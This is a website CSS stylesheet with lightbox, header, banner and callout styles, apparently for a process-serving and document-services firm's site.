.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.11111rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid 1px solid #ccc; background-image: url("/images/h3-box.png"); border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 1.11111rem 1.94444rem 2.22222rem; }

.h3-box h3 { margin: 0.55556rem 0 1.38889rem 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 3px solid #fff; -webkit-box-shadow: 0 0 8px rgba(50, 50, 50, 0.5); box-shadow: 0 0 8px rgba(50, 50, 50, 0.5); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.smaller { max-height: 13.33333rem; }

@media screen and (min-width: 40em) { .smaller { max-height: 22.22222rem; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.sub-nav-links { margin-top: 0.83333rem; margin-bottom: 1.66667rem; }

.sub-nav-links a { display: block; color: #fefefe; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-nav-links a:hover, .sub-nav-links a:focus { color: #f56632; text-decoration: underline; }

/*======================================= HLM Modules =======================================*/
header.page-header .covid-notice { padding: 0.83333rem; color: #fff; font-size: 0.77778rem; text-align: center; background-color: #f76a30; }

header.page-header .covid-notice a { color: inherit; }

header.page-header .covid-notice p { margin-bottom: 0.83333rem; }

header.page-header .button-container { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; margin: 0 -0.83333rem -3.33333rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

header.page-header .button-container a, header.page-header .button-container input { width: 100%; padding: 0.55556rem; text-decoration: none; color: #fff; font-size: 0.77778rem; -webkit-transition: color 0.4s; transition: color 0.4s; }

header.page-header .button-container a:hover, header.page-header .button-container input:hover { color: #000; }

@media screen and (min-width: 40em) { header.page-header .button-container a, header.page-header .button-container input { font-size: 1.22222rem; } }

header.page-header .send-job { background-color: #eb2f15; }

header.page-header .clogin { background-color: #6c8ac3; text-align: center; }

header.page-header .clogin:hover { cursor: pointer; }

header.page-header form { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; }

header.page-header .pay-now { background-color: #3aae3f; text-align: center; border-radius: 0; border: 0; background-position: top right; }

header.page-header .logo { margin: 4rem 0 0 0; }

header.page-header .address-info { margin: 0.83333rem 0 0 0; color: #586b8e; font-size: 1.44444rem; font-style: italic; font-weight: bold; text-align: left; line-height: normal; float: right; }

header.page-header .address-info a { color: inherit; font-weight: 700; text-decoration: none; font-size: 1.11111rem; -webkit-transition: 0.3s; transition: 0.3s; }

header.page-header .address-info a:hover { color: #313c4f; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #204274; font-size: 0.97778rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #204274; font-size: 1.55556rem; font-weight: normal; line-height: 1.2; text-transform: uppercase; font-style: italic; }

header.page-header .phone img { padding-right: 0.27778rem; padding-bottom: 0.11111rem; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; font-size: 2.22222rem; font-style: normal; }

@media screen and (min-width: 40em) { header.page-header .button-container { max-width: 33.11111rem; margin: 0 auto -3.33333rem; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  header.page-header .button-container form { width: auto; }
  header.page-header .button-container .clogin, header.page-header .button-container .pay-now { width: auto; background-color: transparent; margin: 0; left: auto; right: auto; position: relative; }
  header.page-header .button-container .clogin { background-image: url("/images/header-button-blue.png"); background-repeat: no-repeat; z-index: 10; width: 15.77778rem; font-weight: 400; padding: 0.55556rem 1.11111rem 1.11111rem 3.05556rem; margin-right: -2.22222rem; }
  header.page-header .button-container .pay-now { padding: 0.55556rem 2.77778rem 1.11111rem 2.77778rem; background-image: url("/images/header-button-green.png"); background-repeat: no-repeat; background-size: auto; line-height: 1.77778rem; }
  header.page-header .button-container .send-job { position: relative; z-index: 20; width: 13.55556rem; margin-right: -4.44444rem; background: url("/images/header-button-red.png") top left; text-align: center; padding-top: 0.55556rem; background-repeat: no-repeat; }
  header.page-header .button-container form { position: relative; z-index: 5; }
  header.page-header .logo { margin: 4rem 0 0 0; }
  header.page-header .address-info { display: inline-block; margin: 0.83333rem 0 0 0; float: none; text-align: center; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: center; } }

@media screen and (min-width: 64em) { header.page-header .button-container { margin: 0 0 -3.33333rem auto; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.22222rem 0 0 0; }
  header.page-header .address-info { margin: 0 0 0 0; font-size: 1.44444rem; text-align: left; }
  header.page-header .contact { margin: 3.66667rem 0 0 0; text-align: right; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/SDP_banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-transform: uppercase; height: auto; min-height: 20.83333rem; }

.banner.full-width-banner .banner-bg { padding: 1.66667rem 0.55556rem; background-size: cover; background-position: center; opacity: .9; }

@media screen and (min-width: 64em) { .banner.full-width-banner .banner-bg { padding: 4.44444rem 0.55556rem 5.55556rem 0.55556rem; } }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .flexslider { margin: 0 auto; max-width: 30rem; height: 17.5rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner .flexslider { height: 15.83333rem; } }

.banner.full-width-banner .flexslider ul { height: 100%; }

.banner.full-width-banner .flexslider ul li { height: 100%; padding: 0 0.55556rem 1.11111rem 0.55556rem; border: 1px solid rgba(255, 255, 255, 0.65); border-bottom: 0; background-color: rgba(15, 29, 49, 0.8); }

.banner.full-width-banner .flexslider ul li a { color: #f76a30; font-size: 0.83333rem; text-transform: uppercase; font-style: italic; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

.banner.full-width-banner .flexslider ul li a img { width: auto; display: inline-block; padding-left: 0.27778rem; }

.banner.full-width-banner .flexslider ul li a:hover { color: #eb4b09; }

@media screen and (min-width: 40em) { .banner.full-width-banner .flexslider ul li { padding: 0 2.22222rem 1.11111rem 2.77778rem; height: 100%; }
  .banner.full-width-banner .flexslider ul li a { font-size: 1.11111rem; } }

.banner.full-width-banner .banner-heading { margin: 0.27778rem 0 0 0; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 0.27778rem 0.27778rem 0.27778rem; color: #e9edf4; font-size: 0.8rem; font-weight: normal; }

.banner.full-width-banner .message-icon { padding: 0.55556rem 0; width: auto; display: inline-block; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/SDP_banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 0.55556rem 0.83333rem 0; font-size: 1rem; text-align: left; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { min-height: unset; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0.55556rem 0.83333rem 0; text-align: left; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-tech-2.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-transform: uppercase; }

.banner.enhanced-banner .banner-bg { padding: 1.66667rem 0.55556rem; background-image: url(""); background-size: cover; background-position: center; opacity: .9; }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-bg { padding: 4.33333rem 0.55556rem 5rem 0.55556rem; } }

.banner.enhanced-banner .banner-box { margin: 0 auto; padding: 0.55556rem 0.55556rem 0 0.55556rem; max-width: 49.44444rem; border: 1px solid rgba(255, 255, 255, 0.5); background-color: rgba(15, 29, 49, 0.75); }

.banner.enhanced-banner .banner-box hr { margin: 0.55556rem; }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-box { padding: 0.44444rem 1.11111rem 0 1.11111rem; } }

.banner.enhanced-banner::before, .banner.enhanced-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.enhanced-banner::after { clear: both; }

.banner.enhanced-banner br { display: none; }

.banner.enhanced-banner .banner-heading { margin: 0.27778rem 0 0 0; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; }

.banner.enhanced-banner .banner-message { margin: 0 0 0.83333rem 0; color: #e9edf4; font-size: 1.06667rem; font-weight: normal; }

.banner.enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.enhanced-banner { background-image: url("/images/banner-tech-2.jpg"); }
  .banner.enhanced-banner br { display: inline-block; }
  .banner.enhanced-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 2.22222rem; }
  .banner.enhanced-banner .banner-message { margin: 0 0 0.83333rem 0; font-size: 1.33333rem; text-align: center; }
  .banner.enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-heading { margin: 1.11111rem 0 0 0; }
  .banner.enhanced-banner .banner-message { margin: 1.11111rem 0.55556rem 1.66667rem 0.55556rem; }
  .banner.enhanced-banner .button { margin: 0 0 3.33333rem 0; } }

#page-id-98 .banner-bg { background-image: url("/images/document-banner-bg.png"); }

#page-id-104 .banner-bg { background-image: url("/images/notary-banner-bg.png"); }

#page-id-90 .banner-bg { background-image: url("/images/process-serving-banner-bg.png"); background-position: right; }

#page-id-96 .banner-bg { background-image: url("/images/skip-tracing-banner-bg.png"); background-position: right; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #e9edf4; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(255, 255, 255, 0.5)), to(rgba(128, 150, 191, 0.3))); background-image: linear-gradient(to top, rgba(255, 255, 255, 0.5) 0%, rgba(128, 150, 191, 0.3) 100%); text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; -webkit-box-shadow: inset 0 5px 10px rgba(4, 26, 56, 0.15); box-shadow: inset 0 5px 10px rgba(4, 26, 56, 0.15); }

.callout-bar .heading { color: #204274; font-size: 1.46667rem; font-weight: 700; text-align: center; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.callout-bar .heading a { display: block; }

.callout-bar p { margin-bottom: 0.55556rem; }

.callout-bar .divider { padding-top: 1.11111rem; border-bottom: 1px solid #bfc9db; }

.callout-bar .divider-2 { padding-top: 1.11111rem; border-top: 1px solid #ffffff; }

.callout-bar .button-container { padding: 1.11111rem 0 0 0; text-align: center; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; text-align: left; }
  .callout-bar .heading { font-size: 1.83333rem; }
  .callout-bar .divider { padding-top: 1.11111rem; border-bottom: 1px solid #bfc9db; }
  .callout-bar .divider-2 { padding-top: 1.11111rem; border-top: 1px solid #ffffff; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; text-align: left; }
  .callout-bar .heading { padding: 0.55556rem 0 2.22222rem 0; }
  .callout-bar p { padding: 0 1.11111rem 0 1.11111rem; }
  .callout-bar .divider { padding-top: 1.11111rem; border-right: 1px solid #bfc9db; border-bottom: 0; }
  .callout-bar .divider-2 { padding-top: 1.11111rem; padding-left: 1.94444rem; border-left: 1px solid #ffffff; border-top: 0; } }

/*======================================= Callout Content =======================================*/
.callout-content { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #0c2956; font-size: 1.15556rem; font-weight: 300; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #0c2956; font-size: 0.8rem; font-weight: normal; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("http://placehold.it/200x500"); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .callout-content .message { margin: 0; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 1.11111rem 0.55556rem; background-color: #06142b; background-image: url("/images/footer-callout-bg.png"); border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 0 0 0.55556rem 0; color: #0f336c; font-size: 1.42222rem; font-weight: bold; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.footer-callout .message { max-width: 46.11111rem; margin: 0 auto; padding-bottom: 0.55556rem; color: #0f336c; font-size: 1.06667rem; font-weight: normal; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); line-height: 1.6; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 0.55556rem 0; font-size: 1.77778rem; }
  .footer-callout .message { font-size: 1.33333rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { padding: 3.61111rem 1.11111rem 3.33333rem 1.11111rem; text-align: center; }
  .footer-callout .heading { margin: 0 0 0.77778rem 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 5px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 5px 5px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

